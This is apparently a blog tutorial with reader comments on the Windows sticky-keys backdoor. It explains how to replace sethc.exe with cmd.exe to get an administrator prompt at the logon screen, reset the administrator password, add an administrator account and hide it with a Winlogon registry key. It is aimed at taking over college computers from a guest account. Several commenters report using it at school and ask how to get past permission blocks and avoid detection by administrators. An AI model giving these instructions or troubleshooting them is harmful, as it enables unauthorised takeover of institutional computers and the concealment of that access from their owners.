Ever wanted to hack your college pc with guest account/student account so that you can download with full speed 
Concept
Press shift key 5 times and the sticky key dialog shows up.This works even at the logon screen. But If we replace the sethc.exe which is responsible for the sticky key dialog,with cmd.exe, and then call sethc.exe by pressing shift key 5 times at logon screen,we will get a command prompt with administrator privilages because no user has logged on. From there we can hack the administrator password,even from a guest account.
Prerequisites
Guest account with write access to system 32.
Here is how to do that -
- Go to C:/windows/system32
- Copy cmd.exe and paste it on desktop
- rename cmd.exe to sethc.exe
- Copy the new sethc.exe to system 32,when windows asks for overwriting the file,then click yes.

- Now Log out from your guest account and at the user select window,press shift key 5 times.
- Instead of Sticky Key confirmation dialog,command prompt with full administrator privileges will open.
- Now type “ NET USER ADMINISTRATOR aaa” where “aaa” can be any password you like and press enter.
- You will see “ The Command completed successfully” and then exit the command prompt and login into administrator with your new password.
- Congrats You have hacked admin from guest account.
Further..
Also, you can further create a new user at the command prompt by typing “NET USER XERO /ADD” where “XERO” is the username you would like to add with administrator privileges. Then hide your newly created admin account by -
Go to registry editor and navigate to this key
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList]
Here create a new DWORD value, write its name as the “user name” that u created for your admin account and live with your admin account forever :)
I hope that was informative..
Posted by XERO.ALL RIGHTS RESERVED.

gr8 one.
ReplyDeleteu even dont need to change the admin password.
type "explorer" at the command prompt and the windows will start with full administrator privileges.
Hey, that doesn't work on my computer.
ReplyDeletewhen i tried to copy the new sythe.exe to system32, window required me to enter the administrator account's password. how can i get around that?
dosent work..the same old sticky key dialog comes up..even after Overwriting the sethc.exe
ReplyDeleteI LOVE YOU!!!!! <3
ReplyDeleteI don't think that is a WOW Hack, cause' if your user was from USER's Group, Your won't replace that executable.....
ReplyDeleteThen, in your example, the user that replace the executable is a administrator user too...
:S so bad
Dude ! I was looking for this hack !! thanks a lot buddy :)
ReplyDeletei did it in my college, it worked and i thank you for it. what an idea sir jee!
ReplyDeleteI want to ask something. :)
ReplyDeleteWell... from this tut I saw that now guest has admin privilleges. But what about the original admin account? It is still admin?
(what I am trying to say : there will be 2accounts with admin privilleges ??? )
hhhhhh. i cant get it to work. it wont let me copy sethc into System32. HELP!!!
ReplyDeleteIn order to replace "sethc" with "cmd" I need administrator privilages can you help me out? also on the off chance I get the adimin to put in that password, is there any command that can turn my current user account into an admin privilages one instead of making a new one? The admin's not dumb enough to the point of where they won't suspect their password not working or a brand new user :P
ReplyDeleteI tried a way like this, but the victim pc didn't have guest account so i had to after 5 time press shift... in cmd mode replaced with sethc .
ReplyDeleteafter reboot do this things that you said...
BUT you can't do this action if the admin name had " " space besides the words, for exam: admin name: theprokack 888 kcakorprht
do you have any idea about that?
at the end i should say sorry because i know English little. I trying to learn it!
I'll be happy if you answer me...
thanks
http://ArmanRezakhani.com
its not working while pasting file it says access denied
ReplyDeleteHey i have dont everything fine up till the last step where i get an error trying to switch the command sethc with the sticky keys one... any tips?
ReplyDeletehow can i hack when the computer was in deep freeze mode
ReplyDeleteIt didn't work at my school.
ReplyDeleteUnable TO access System 32
how to go to system32......sum body pls help me out
ReplyDeleteHey can u make a video of this at YouTube. Will really help
ReplyDeleteI have 2 problems #1 I cant rename sethc it asks me for permission from trustedinstaller #2 the admin name has a space so it doesnt go. Could any one help me?
ReplyDelete